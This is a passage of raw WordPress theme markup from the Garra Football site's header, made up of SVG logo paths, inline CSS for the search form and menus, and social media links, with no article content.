66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu 